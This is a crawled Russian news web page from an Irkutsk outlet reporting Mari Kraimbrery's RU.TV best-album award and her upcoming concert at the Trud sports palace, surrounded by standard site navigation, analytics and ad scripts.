

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glagol38.ru/text/24-05-2023/001
body_size: 14141
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="verify-admitad" content="bef9a1fe21" />
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Мари Краймбрери получила премию RU.ТV за лучший альбом и летит в Иркутск | Глагол. Иркутское обозрение</title>
    <meta property="og:locale" content="ru_RU" />
    <meta property="og:type" content="article"/>
    <meta property="og:image" content="http://glagol38.ru/public/images/upload/image6878080823_text.jpg"/>
    <meta property="og:title" content="&#1052;&#1072;&#1088;&#1080; &#1050;&#1088;&#1072;&#1081;&#1084;&#1073;&#1088;&#1077;&#1088;&#1080; &#1087;&#1086;&#1083;&#1091;&#1095;&#1080;&#1083;&#1072; &#1087;&#1088;&#1077;&#1084;&#1080;&#1102; RU.&#1058;V &#1079;&#1072; &#1083;&#1091;&#1095;&#1096;&#1080;&#1081; &#1072;&#1083;&#1100;&#1073;&#1086;&#1084; &#1080; &#1083;&#1077;&#1090;&#1080;&#1090; &#1074; &#1048;&#1088;&#1082;&#1091;&#1090;&#1089;&#1082;"/>
    <meta property="og:site_name" content="Глагол. Иркутское обозрение"/>
    <meta property="og:description" content="1 июня Мари Краймбрери на сцене Дворца спорта «Труд» представит уникальное шоу, главные хиты и новые песни. Мари Краймбрери – стопроцентный selfmade-артист нового поколения. ..."/>
    <meta name="description" content="1 июня Мари Краймбрери на сцене Дворца спорта «Труд» представит уникальное шоу, главные хиты и новые песни. Мари Краймбрери – стопроцентный selfmade-артист нового поколения. ...">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" href="/apple-touch-icon.png">
    <link rel="stylesheet" href="/public/adaptiveblue/assets/css/main.css?ver=25">
    <meta name="yandex-verification" content="6fb5a91ad0579f38" />
    <link rel="icon" type="image/x-icon" href="/public/adaptiveblue/assets/images/favicon.ico">
    <link rel="icon" type="image/svg+xml" href="/public/adaptiveblue/assets/svg/favicon.svg">
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87227464, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87227464" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
 
</head>
<body>
    <div id="container">
        
<!-- Yandex.RTB R-A-1480255-29 -->
<div id="yandex_rtb_R-A-1480255-29"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-29",
		"renderTo": "yandex_rtb_R-A-1480255-29"
	})
})
</script>

<header class="header-top" id="for-hide">
	<div class="header-top-main">
		<div class="header-top-main-content" id="search_block">
			<div class="dropdown" onclick="this.classList.toggle('open');" >
				<div class="menu">
					<span class="line"></span>
					<span class="line"></span>
					<span class="line"></span>
				</div>
				<div class="drop-down-menu-mobile" onclick="event.stopPropagation();">	
					<a href="/lenta" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Лента</div>
					</a>		
					<a href="/stories" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Сюжеты</div>
					</a>
					<a href="/authors" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Авторы</div>
					</a>
					<a href="/section/nko" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">НКО-онлайн</div>
					</a>
					<a href="/section/env" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Среда обитания</div>
					</a>
					<a href="/section/baikal" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Вокруг Байкала</div>
					</a>
					<a href="/section/code" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Культурный код</div>
					</a>
					<a href="https://glagol38.ru/story/slata" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Сеть развития</div>
					</a>
					<a href="https://glagol38.ru/story/234" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Здоровье и Красота</div>
					</a>
					<a href="https://glagol38.ru/story/multinational" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Многонациональное Прибайкалье</div>
					</a>			
				</div>
				<div class="drop-down-menu-desktop" onclick="event.stopPropagation();">
					<div class="elems-container">
												  <a href="/story/sport_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">IRK.Спорт</div>
						  </a>
												  <a href="/story/321" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">АвтоИркутск</div>
						  </a>
												  <a href="/story/art_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Арт-взгляд</div>
						  </a>
												  <a href="/story/9876" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Великий чайный тракт</div>
						  </a>
												  <a href="/story/01-2023" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Весь Гайдай</div>
						  </a>
												  <a href="/story/kolchak" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Вокруг Колчака</div>
						  </a>
												  <a href="/story/universities_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Вузовские вести</div>
						  </a>
												  <a href="/story/premiya_glagol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Глаголы иркутского времени</div>
						  </a>
												  <a href="/story/dela38" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Городские дела</div>
						  </a>
												  <a href="/story/donbass" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Донбасс</div>
						  </a>
												  <a href="/story/mongoliya_news" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Загадочная Монголия</div>
						  </a>
												  <a href="/story/showbusiness_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Звезды в Иркутске</div>
						  </a>
												  <a href="/story/234" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Здоровье и Красота</div>
						  </a>
												  <a href="/adaptiveblue/showstory?kw=" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Иркутск православный</div>
						  </a>
												  <a href="/story/irk_raion" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Иркутский район</div>
						  </a>
												  <a href="/story/movie_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Киноразговоры</div>
						  </a>
												  <a href="/story/kniga_rekordov" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Книга рекордов</div>
						  </a>
												  <a href="/story/knigamart" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Книгамарт-Онлайн</div>
						  </a>
												  <a href="/story/multinational" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Многонациональное Прибайкалье</div>
						  </a>
												  <a href="/story/mama" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Мой бизнес - Иркутск</div>
						  </a>
												  <a href="/story/kosmos" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Наука и технологии</div>
						  </a>
												  <a href="/story/scientific_weekends" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Научные субботы</div>
						  </a>
												  <a href="/story/nozhikov" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Ножиков</div>
						  </a>
												  <a href="/story/nots" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">НОЦ Байкал</div>
						  </a>
												  <a href="/story/80" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Победа-80</div>
						  </a>
												  <a href="/story/taishet" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Провинция</div>
						  </a>
												  <a href="/story/walks_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Прогулки по старому Иркутску</div>
						  </a>
												  <a href="/story/bratsk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Северная столица</div>
						  </a>
												  <a href="/story/slata" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Сеть развития</div>
						  </a>
												  <a href="/story/sirius" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Сириус-РГ</div>
						  </a>
												  <a href="/story/story_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Среда Петрова</div>
						  </a>
												  <a href="/story/theatre_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Театральная жизнь</div>
						  </a>
												  <a href="/story/development_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Территория развития</div>
						  </a>
												  <a href="/story/street" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Улицы Иркутска</div>
						  </a>
												  <a href="/story/street" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Улицы Иркутские</div>
						  </a>
												  <a href="/story/kol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Уходя, оставьте Свет</div>
						  </a>
												  <a href="/story/halh_gol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Халхин-Гол</div>
						  </a>
												  <a href="/story/eksperty_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Экспертный клуб-Иркутск</div>
						  </a>
								
					</div>		
				</div>
			</div>	
			<a class="logo" href="/">
				<!-- <img alt="Глагол" width="141" height="61" class="logo__img"> -->
			</a>
			<div class="menu-items">
				<a class="areas__link" href="/lenta">Лента</a>
				<a class="areas__link" href="/stories">Сюжеты</a>
				<a class="areas__link" href="/authors">Авторы</a>
				<a class="areas__link" href="/section/nko">НКО-онлайн</a>
			</div>
			<div class="search-cont">
				<div class="search">
					<form method="GET" action="/search" class="form-search">
						<input type="text" name="search" class="search-input" placeholder="Поиск">
					    <button class="search-button">
						   <img alt="Поиск" width="24" height="24" src="/public/adaptiveblue/assets/svg/search.svg" class="s-icon">
					    </button>
					</form>
				</div>
				<div class="search-mobile" onclick="document.getElementById('search_block').classList.toggle('opensearch');">
					<div class="s-icon"></div>
				</div>
			</div>
			<div class="date">23 января 2026</div>
			<div class="time">07:20</div>
		</div>
	</div>
	<div class="added-main-stroke">
		<div class="menu-items">
				<a class="areas__link" href="/lenta">Лента</a>
				<a class="areas__link" href="/stories">Сюжеты</a>
				<a class="areas__link" href="/authors">Авторы</a>
				<a class="areas__link" href="/section/nko">НКО-онлайн</a>
		</div>
	</div>
	<div class="header-top-cats">
		<div class="header-top-сats-content">
			<img alt="Влево" width="24" height="24" src="/public/adaptiveblue/assets/svg/arrow.svg" class="a-icon elem-icon" onclick="clickLeft()">
			<div class="elems" id="elems">
				<a class="areas" href="/section/env">Среда обитания</a>
				<div class="in-block"> | </div>
				<a class="areas" href="/section/baikal">Вокруг Байкала</a>
				<div class="in-block"> | </div>
				<a class="areas" href="/section/code">Культурный код</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/slata">Сеть развития</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/234">Здоровье и Красота</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/multinational">Многонациональное Прибайкалье</a>
			</div>
			<img alt="Вправо" width="24" height="24" src="/public/adaptiveblue/assets/svg/arrow.svg" class="a-icon-right elem-icon" onclick="clickRight()">
		</div>	
	</div>
</header>

<script type="text/javascript">
	function clickRight() {
		let elems = document.getElementById('elems');
		let els = document.getElementsByClassName('areas');

		let l = 0;

		for (e of els) {
			let rect = e.getBoundingClientRect();
			if (rect.x > 0) {
				elems.scroll(rect.width + l + 24.08, 0);
				break;
			}
			l += rect.width + 24.08;
		}
	}

	function clickLeft() {
		let elems = document.getElementById('elems');
		let els = document.getElementsByClassName('areas');

		let l = 0;

		for (e of els) {
			let rect = e.getBoundingClientRect();
			l += 24.08 + rect.width;
			if (elems.scrollLeft <= l) {
				elems.scroll(l - (24.08 + rect.width), 0);
				break;
			}
		}
	}

	const onScrollHeader = () => { 
		const header = document.getElementById('for-hide');
		let prevScroll = window.pageYOffset;
		let currentScroll;

		window.addEventListener('scroll', function() {
		    currentScroll = window.pageYOffset;
		    console.log(currentScroll);
			const headerHidden = () => header.classList.contains('header-hidden')
					
			if (currentScroll > prevScroll && !headerHidden() && currentScroll > 200) { 
		        header.classList.add('header-hidden');
			}	

			if (currentScroll < 200 && headerHidden()) {
				header.classList.remove('header-hidden');
			}
				
		    prevScroll = currentScroll;
		})

	}

	onScrollHeader();
</script>        <div class="main-section">
            <div class="content">
                
<div class="page-posts-container">
	<div class="article">
		<h1>Мари Краймбрери получила премию RU.ТV за лучший альбом и летит в Иркутск</h1>
		<div class="text-desc">
		 	<a class="text-desc-item" href="/section/env">Среда обитания</a>
		 			 		<span class="orange">|</span> <a class="text-desc-item" href="/story/showbusiness_irk">Звезды в Иркутске</a>
		 	 
		</div>
							<div class="content-time">
				<img alt="" width="20" height="20" src="/public/adaptiveblue/assets/svg/time.svg" class="tm-icon">
				<div class="text">24 мая 2023</div>
			</div>
							<p>1 июня Мари Краймбрери на сцене Дворца спорта &laquo;Труд&raquo; представит уникальное шоу, главные хиты и новые песни. Мари Краймбрери &ndash; стопроцентный selfmade-артист нового поколения. </p>
		 
		 <div class="page-photo">
		 	<!-- <img width="616" height="414" class="post-img" src="/public/images/nko8.jpg"> -->
		 	<img width="616" height="414" class="post-img" src="/public/images/upload/image6878080823.jpg" loading="lazy" alt="мари краймбери">
		 </div>
		<p>23 мая 2023 года в Москве прошла&nbsp;12-я музыкальная премия телеканала RU.ТV. Певицей года ожидаемо стала <strong>Анна Асти</strong>, которая за последний год собрала <a href="https://glagol38.ru/text/07-04-2023/001">все награды всех премий</a>. Вот и и в этот раз песней года стала "По барам", которая слышна из каждого утюга. Кроме того, Анна получила премию за лучший концертный тур и номинацию "Прорыв года".</p><p>Певцом-2023 признан <strong>Джони</strong>. В ноябре 2022 года&nbsp;он выступал&nbsp;в Иркутске, и "Глагол" <a href="https://glagol38.ru/text/27-11-2022/008">рассказывал об этом</a> своим читателям.</p><p>Группой года признана&nbsp;<strong>Artik &amp; Asti</strong>. Они же с&nbsp;<strong>DJ Smash</strong> и песней "CO2" стали дуэтом года. Рок-группой года признаны "<strong>Земляне"</strong>.</p><p>Не остались без своих самоваров любимцы женщин <strong>Сергей Лазарев</strong> и <strong>Дима Билан</strong>. Первый получил премию за&nbsp;лучшее сольное концертное шоу, второй выиграл номинацию "Артист года".</p><p>В номинации "Звезда нового поколения" победила&nbsp;<strong>Клава Кока</strong>, которая <a href="https://glagol38.ru/text/26-03-2023/006">отметилась в Иркутске обсуждением в соцсетях ее декольте</a>.</p><p>В номинации "Лучший альбом" победила&nbsp;<strong>Мари Краймбрери</strong>. Вчера на церемонии, как сообщает КП, 30-летняя звезда была одета в мини-платье, украшенном перьями с необычными аксессуарами -&nbsp;перчатками в стиле ее платья и украшением на голове, чем-то напоминающее люстру.&nbsp;Головной убор&nbsp;выполнен в виде нескольких цветов, соединенных между собой длинными блестящими цепочками.</p><p>Песни из ее альбома "Нас узнает весь мир, Pt. 2" скоро услышат и в Иркутске. Уже 1 июня она выступит во Дворце спорта "Труд".&nbsp;</p><p>За последние пару лет молодая, но дерзкая Мари сумела поломать все возможные стереотипы, доказав что понятие "формат" просто отсутствует. От поп-хитов "Мне так хорошо" и "Океан"&nbsp;до коллабораций с Гуфом и HammAli, от нецензурной "Палево" до душераздирающих "Пряталась в ванной"&nbsp;и AMORE – это все Мари. И каждую песню она повышает ставки, хит за хитом буквально подряд – сольный сингл "Если устал", дуэты с Биланом, Звонким, Кокой.</p><p>"Нас узнает весь мир" -&nbsp;весьма борзое&nbsp;название последнего альбома Мари. Хотя&nbsp;кого удивишь этой самой борзостью во времена, где хайп равно успех? Но придите на концерт и все узнаете.&nbsp;Буквально сносящий своей искренностью и меланхолией первый трек "Самолёт" говорит, что&nbsp;эта юная девочка живет по сердцу. И никак иначе. Для нее не важны тренды, она не умеет заурядно, а ее тексты снова выбивают 100 из 100.&nbsp;</p><p><a href="https://irk.kassir.ru/koncert/mari-kraymbreri-7">Стоимость билетов</a> - от 2 000 до 3 000 рублей. Начало в 19:00.&nbsp;</p><p>А вот привезет ли она с собой люстру на голове - мы пока не знаем.&nbsp;</p><p>Фото КП</p>

		            
        
        
		<p>Возрастное ограничение: 16+</p>

		
		<div class="interesting">
			<div>В наших соцсетях всё самое интересное!</div>
			<div class="right">
				<a href="https://t.me/glagol38" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на telegram" width="25" height="25" src="/public/adaptiveblue/assets/svg/telegram.svg"></a>
				<a href="https://vk.com/club208073304" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на vk" width="25" height="25" src="/public/adaptiveblue/assets/svg/vk.svg"></a>
			</div>
		</div>

		<div class="mong">
			<div class="m-b-20">
    <a href="https://knigamart138.ru" target="_blank">
        <img src="/public/adaptiveblue/assets/images/knigamart-240x240.jpg" width="250" alt="air">
    </a>
</div>		</div>
		<div class="mong">
			<div class="m-b-20">
    <a href="https://mongolia-guide.ru/navigation/" target="_blank">
        <img src="/public/adaptiveblue/assets/images/cart.png" width="250" alt="air">
    </a>
</div>		</div>

		<!-- Yandex.RTB R-A-1480255-33 -->
<div id="yandex_rtb_R-A-1480255-33"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-33",
		"renderTo": "yandex_rtb_R-A-1480255-33"
	})
})
</script>
		<!-- Yandex Native Ads C-A-1480255-34 -->
<div id="yandex_rtb_C-A-1480255-34"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-1480255-34',
    blockId: 'C-A-1480255-34'
  })
})</script>
	</div>
	<div class="page-posts">
		<div class="content-title-box page-box">
			Читайте также
		</div>
		
					<div class="small-photo">
	    <a href="/text/22-01-2026/012" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image0458202822_text.jpg" loading="lazy" alt="инк">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/22-01-2026/012" class="">			<h4>Иркутская нефтяная компания вошла в топ-3 лидеров отрасли по сохранению биоразнообразия</h4>
			<p>Иркутская нефтяная компания укрепила свои позиции в ежегодном рейтинге российского природоохранного фонда &laquo;Природа и люди&raquo;, оценивающем вовлеченность добывающих компаний в сохранение биоразнообразия....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/22-01-2026/011" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image5348153439_text.jpg" loading="lazy" alt="шагин">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/22-01-2026/011" class="">			<h4>Легендарный директор Иркутского музыкального театра Владимир Шагин</h4>
			<p>22 января 2026 года исполнилось 80 лет со дня рождения Владимира Константиновича Шагина, директора Иркутского областного музыкального театра имени Н.М. Загурского. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/22-01-2026/010" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image1908162435_text.jpg" loading="lazy" alt="сх">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/22-01-2026/010" class="">			<h4>Марина Кожарина назначена и.о. министра сельского хозяйства Иркутской области</h4>
			<p>Указ 19 января 2026 года подписан губернатором Игорем Кобзевым. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/22-01-2026/009" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image7835653547_text.jpg" loading="lazy" alt="точка">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/22-01-2026/009" class="">			<h4>Евгений Гинтов: в Иркутске можно жить из-за людей</h4>
			<p>21 января Книжному приюту в Иркутске исполняется десять лет. Для многих иркутян, которые любят читать, домик по улице Красноказачьей, 23, хорошо известен, ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/22-01-2026/008" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image5395027986_text.jpg" loading="lazy" alt="млн">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/22-01-2026/008" class="">			<h4>Иркутянин Виктор Лыткин выиграл миллион рублей в лотерее &laquo;Русское лото&raquo;</h4>
			<p>Три билета на 1707-й тираж Виктор купил в продуктовом магазине по совету продавца. Один из них оказался счастливым. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/22-01-2026/007" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image7901534375_text.jpg" loading="lazy" alt="эд">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/22-01-2026/007" class="">			<h4>Из администрации Иркутска уходит заммэра по социальной политике и культуре Татьяна Эдельман</h4>
			<p>Об увольнении одного из ключевых чиновников администрации города Иркутска написали 21-22 января 2026 года несколько телеграм-каналов. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/22-01-2026/006" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image6736726686_text.jpg" loading="lazy" alt="бразилия">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/22-01-2026/006" class="">			<h4>Иркутск расширяет сотрудничество с бразильским побратимом Кампина-дас-Мисойнс</h4>
			<p>Руслан Болотов и настоятель храма святителя Спиридона Тримифунтского, игумен Иннокентий обсудили сотрудничества Иркутска с бразильским городом-побратимом Кампина-дас-Мисойнс в 2025 году....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/22-01-2026/004" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image4591535684_text.jpg" loading="lazy" alt="со ран">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/22-01-2026/004" class="">			<h4>Совет молодых ученых Иркутского филиала СО РАН возглавил Никита Колыванов</h4>
			<p>20 января 2026 года состоялось заседание совета научной молодежи Иркутского филиала Сибирского отделения РАН....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/22-01-2026/003" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image1860863187_text.jpg" loading="lazy" alt="без">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/22-01-2026/003" class="">			<h4>Лев Сидоровский: &laquo;Старый дурак с комсомольским значком&raquo; Александр Безыменский</h4>
			<p>18 января 1898 года родился поэт Александр Безыменский, большинство стихотворений которого умерло при его жизни. О нем вспоминает журналист Лев Сидоровский. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/22-01-2026/002" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image1148605513_text.jpg" loading="lazy" alt="оп">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/22-01-2026/002" class="">			<h4>Андрей Козлов: зачем нужна Общественная палата?</h4>
			<p>21 января 2026 года в Чите после шестилетнего перерыва прошел Гражданский форум. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/22-01-2026/001" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image4338555922_text.jpg" loading="lazy" alt="дорожкин">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/22-01-2026/001" class="">			<h4>Директором Иркутского городского центра &laquo;Патриот&raquo; назначен Дмитрий Дорожкин</h4>
